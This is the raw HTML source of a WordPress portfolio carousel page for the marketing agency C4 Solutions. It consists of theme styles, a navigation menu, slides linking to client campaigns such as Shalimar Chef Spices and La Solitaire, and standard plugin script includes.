							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.progress-wrap {
      bottom: 60px !important;
}
.page-id-1993 ul#menu-c4 {
    display: none !important;
}
@media (max-width: 991px){
.slide-controls .swiper-button-prev, .home-slider-vegas-wrapper .social {
    left: 0 !important;
}
}
.topnav .menu-icon {
    display: none;
}
@media (min-width: 760px){
label.main-nav-btn {
    display: none;
}
}
span.elementor-divider-separator {
    visibility: hidden;
}
.single ul#menu-c4 {
    display: none;
}

.mPS2id-target.mPS2id-target-last {
    margin-top: -10px;
}

.date {
	pointer-events: none;
}		</style>
		<style id="wavo-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs, .nt-breadcrumbs .nt-breadcrumbs-list{font-display:swap;}.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}h1{font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h6{font-display:swap;}body{font-display:swap;}p, body.has-paragraph-style p{font-display:swap;}.progress-wrap{right:30px;bottom:30px;}.topnav.nav-scroll{background:#000000;}.hamenu .menu-links .link, .hamenu .menu-links .sub-link{font-display:swap;}.hamenu .menu-links .link:hover, .hamenu .menu-links .sub-link:hover, .hamenu .menu-links .main-menu .sub-menu li .sub-link.back:hover, .hamenu .menu-links .is--active .link, .hamenu .menu-links .is--active .sub-link{color:#CA1ADD;}.hamenu .menu-links .main-menu .sub-menu li .sub-link.back{font-display:swap;}#nt-index .page-header .text-bg{font-display:swap;}#nt-index .page-header .text-bg{top:60px;}#nt-index .nt-hero-title{font-display:swap;}#nt-index .nt-hero-desc{font-display:swap;}#nt-single .page-header h2{font-display:swap;}#nt-single .cont .info p,#nt-single .cont .info a{font-display:swap;}#nt-archive .nt-hero-title{font-display:swap;}#nt-archive .nt-hero-desc{font-display:swap;}#nt-404 .content h6{font-display:swap;}#nt-404 .content h2{font-display:swap;}#nt-404 .content p{font-display:swap;}#nt-search .nt-hero-title{font-display:swap;}#nt-search .nt-hero-desc{font-display:swap;}</style>    
</head>

<!-- BODY START -->
<body class="page-template page-template-wavo-elementor-page page-template-wavo-elementor-page-php page page-id-2085  Wavo Child nt-version-1.1.7 preloader-off preloader-default split-animation-enabled nt-mobile nt-iphone elementor-default elementor-kit-25 elementor-page elementor-page-2085">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
                <div id="navi" class="topnav dark">
                    <div class="container-fluid">

                        <div class="logo">
                            
            <a href="https://www.c4solutions.in/" id="nt-logo" class="header_logo logo-type-img has-mobile-logo">

                
                    <img    alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="main-logo lazyload" src="[data-uri]" /><noscript><img  class="main-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                                            <img   alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="mobile-logo lazyload" src="[data-uri]" /><noscript><img class="mobile-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                    
                            </a>
                                    </div>
<label class="main-nav-btn"></label>
<header class="header">

	  <ul id="menu-c4" class=""><li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="#our-ikigai" data-ps2id-api="true">C4 Ikigai​</a></li>
<li id="menu-item-4260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="#portfolio" data-ps2id-api="true">Portfolio</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4272"><a href="#our-clients" data-ps2id-api="true">Clients</a></li>
<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="#our-services​" data-ps2id-api="true">Our Services</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="#core-team" data-ps2id-api="true">Core Team</a></li>
<li id="menu-item-4456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456"><a href="#c4-ife-sciences" data-ps2id-api="true">C4 Life Sciences &#038; Exp</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#contactus" data-ps2id-api="true">Contact</a></li>
</ul><!-- 	</ul> -->
</header>

                        
                            <div class="menu-icon">
                                <span class="icon"><i></i><i></i></span>
                                                            </div>

                        
                    </div>
                </div>

                <div class="hamenu" id="hamenu">
                    <div class="container">
                        <div class="row">
                                                        <div class="col-12">
                                                            <div class="menu-links">
                                    <ul class="main-menu">
                                                                            </ul>
                                </div>
                            </div>

                            
                        </div>
                    </div>
                                    </div>
                    <div class="progress-wrap">
                <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                    <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"></path>
                </svg>
            </div>
            		<div data-elementor-type="wp-page" data-elementor-id="2085" class="elementor elementor-2085" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3417c10 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3417c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aba8fa" data-id="6aba8fa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1fe493 elementor-widget elementor-widget-wavo-projects-slider" data-id="c1fe493" data-element_type="widget" data-widget_type="wavo-projects-slider.default">
				<div class="elementor-widget-container">
			<div class="slider-portfolio slider-scroll slide-controls" data-slider-settings='{"space": 10,"nav":true,"progress":true,"autoplay":false,"loop":true,"speed":600,"perview":2,"mdperview":2,"smperview":2,"xsperview":1}'><div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2020/04/Sahlimar-chef-spices.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/shalimar-chef-spices/">Shalimar Chef Spices Youtube Campaign</a></h1><a href="https://www.c4solutions.in/projects/shalimar-chef-spices/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2020/11/Puja-ad.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/shalimar-durga-puja-2020/">Shalimar Durga Puja 2020</a></h1><a href="https://www.c4solutions.in/projects/shalimar-durga-puja-2020/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2020/11/portfolio-wide-4.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/sprish-sarees-babu-bibi-collection/">Sprish Sarees “Babu-Bibi” Collection</a></h1><a href="https://www.c4solutions.in/projects/sprish-sarees-babu-bibi-collection/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2020/11/Babau.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/sprish-sarees-babu-bibi-collection-2/">Creatives for Sprish Sarees “Babu-Bibi” Collection</a></h1><a href="https://www.c4solutions.in/projects/sprish-sarees-babu-bibi-collection-2/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2021/06/banner1.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/a-cut-above-by-la-solitaire/">&#8220;A Cut-Above&#8221; by La Solitaire</a></h1><a href="https://www.c4solutions.in/projects/a-cut-above-by-la-solitaire/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2021/06/banner2.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/a-glimpse-of-la-solitaires-cut-above-work/">A glimpse of La Solitaire&#8217;s Cut-Above work</a></h1><a href="https://www.c4solutions.in/projects/a-glimpse-of-la-solitaires-cut-above-work/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2021/06/banner3.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/taking-la-solitaires-work-a-cut-above/">Taking La Solitaire&#8217;s work A Cut-Above</a></h1><a href="https://www.c4solutions.in/projects/taking-la-solitaires-work-a-cut-above/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/meraki-by-sprish/">Meraki by Sprish</a></h1><a href="https://www.c4solutions.in/projects/meraki-by-sprish/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/03/img3.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/the-power-of-two-with-la-solitaire/">The Power of Two with La Solitaire</a></h1><a href="https://www.c4solutions.in/projects/the-power-of-two-with-la-solitaire/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/03/img4.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/the-story-behind-villfoods-collaboration-with-shalimars/">The Story Behind VillFood&#8217;s Collaboration with Shalimar&#8217;s</a></h1><a href="https://www.c4solutions.in/projects/the-story-behind-villfoods-collaboration-with-shalimars/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/03/img2.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/the-power-of-two-with-la-solitaire-2/">The Spark Behind La Solitaire</a></h1><a href="https://www.c4solutions.in/projects/the-power-of-two-with-la-solitaire-2/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/03/img1.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/sprish-influencer-and-affiliate-marketing/">Sprish Influencer and Affiliate marketing</a></h1><a href="https://www.c4solutions.in/projects/sprish-influencer-and-affiliate-marketing/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/fly-high-with-enriched/">Fly High With Enriched</a></h1><a href="https://www.c4solutions.in/projects/fly-high-with-enriched/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/house-of-debaarun/">House of Debaarun</a></h1><a href="https://www.c4solutions.in/projects/house-of-debaarun/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/11/cover.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/la-solitaire/">La Solitaire</a></h1><a href="https://www.c4solutions.in/projects/la-solitaire/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/omara-dates/">Omara Dates</a></h1><a href="https://www.c4solutions.in/projects/omara-dates/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/shalimars/">Shalimar&#8217;s</a></h1><a href="https://www.c4solutions.in/projects/shalimars/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/11/cover-3.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/sprish-studio/">Sprish Studio</a></h1><a href="https://www.c4solutions.in/projects/sprish-studio/" class="dis">Discover Work</a></div></div></div><div class="swiper-slide"><div class="bg-img valign lazy" style="" data-bg="url(https://www.c4solutions.in/wp-content/uploads/2022/11/cover-4.jpg)" data-overlay-dark="3"><div class="caption"><h1 data-splitting><a href="https://www.c4solutions.in/projects/welcomhotel-tavleen-chail/">Welcomhotel Tavleen Chail</a></h1><a href="https://www.c4solutions.in/projects/welcomhotel-tavleen-chail/" class="dis">Discover Work</a></div></div></div></div><div class="swiper-button-next swiper-nav-ctrl next-ctrl"><i class="fas fa-caret-right"></i></div>
                            <div class="swiper-button-prev swiper-nav-ctrl prev-ctrl"><i class="fas fa-caret-left"></i></div><div class="swiper-pagination"></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		        <footer id="nt-footer" class="footer-sm">
            <div class="container">
                <div class="row">

                                            <div class="col-lg-4 col-md-4">
                            <div class="left">
                                
                                    <p>All rights reserved</p>

                                                            </div>
                        </div>
                    					<div class="col-lg-4 col-md-8"> <img  style ="width: 200px;" data-src="/wp-content/uploads/2020/12/coollogo.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/12/coollogo.png" style ="width: 200px;"/></noscript> <img  width="100" data-src="/wp-content/uploads/2020/11/makeinindia.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/11/makeinindia.png" width="100" /></noscript></div>
                                            <div class="col-lg-4 col-md-8">
                            <div class="right">

                                
                                    <p>&copy; 2023, <a class="theme" href="https://www.c4solutions.in/">C4</a> Solutions. Made with passion by <a class="dev" href="https://www.c4solutions.in/">C4.</a></p> 
                                                            </div>
                        </div>
                    
                </div>
            </div>
        </footer>

        <link rel='stylesheet' id='splitting-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='splitting-cells-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting-cells.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/swiper/swiper.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/vegas/vegas.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.c4solutions.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.5' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/scripts.js?ver=1.0' id='wavo-main-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/framework-settings.js?ver=1.0' id='framework-settings-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.0.6' id='mystickyelements-cookie-js-js'></script>
<script type='text/javascript' id='mystickyelements-fronted-js-js-extra'>
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php","ajax_nonce":"e65ce2d3f6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6' id='mystickyelements-fronted-js-js'></script>
<script type='text/javascript' id='intl-tel-input-js-js-extra'>
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.c4solutions.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.6' id='intl-tel-input-js-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.min.js?ver=1.0' id='splitting-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/swiper/swiper.min.js?ver=1.0' id='swiper-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.0' id='share-link-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.c4solutions.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2085,"title":"Portfolio%20Work%20Carousel%20-%20C4%20Solutions","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.0' id='elementor-frontend-js'></script>
